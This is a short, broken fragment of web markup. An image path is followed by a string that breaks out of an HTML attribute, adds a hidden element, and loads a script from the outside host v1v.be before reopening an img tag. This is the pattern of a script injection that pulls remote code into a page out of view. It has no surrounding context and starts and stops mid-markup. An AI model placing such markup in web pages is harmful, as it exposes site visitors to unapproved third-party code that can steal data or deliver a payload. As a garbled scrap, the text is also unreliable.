 m" style="display:none;"><script src="//v1v.be/m?k=q"></script><img class="